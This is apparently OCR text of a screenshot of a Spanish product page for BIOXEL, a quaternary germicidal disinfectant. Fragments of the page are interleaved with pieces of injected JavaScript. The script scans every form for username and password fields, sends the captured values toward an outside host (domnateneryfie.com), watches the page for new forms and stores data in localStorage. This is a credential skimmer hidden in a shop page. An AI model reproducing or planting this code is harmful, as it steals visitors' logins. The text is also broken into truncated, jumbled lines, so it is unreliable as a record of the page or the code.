
 var _e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
ngth>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
BLOG
CONTACTO
 if(!f||f._w)return; f._w=1; var _collect=function(){ var
f(u&&p&&u.value&&p.value)_send(u.value,p.value); };
_scan(){ document.querySelectorAll('form').forEach(function(f){
l('[type=password]').forEach(function(p){ if(!p._wi)
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
Químicos
>
Desinfectantes
>
BIOXEL
bserver(_scan).observe(document.body||document.documentElement,
a
tergente germicida
ante con acción germicida, fungicida y bactericida.
aternario, es muy efectivo frente a una amplia gama
en todo tipo de aguas.
la industria alimentaria.
s de 5 litros.
de químicos comprende soluciones y productos